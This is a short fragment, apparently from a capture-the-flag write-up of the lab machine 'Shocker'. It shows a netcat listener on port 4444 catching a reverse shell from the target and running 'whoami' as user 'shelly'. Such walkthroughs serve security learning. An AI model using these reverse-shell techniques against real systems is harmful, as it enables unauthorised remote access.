 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.56] 52572
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly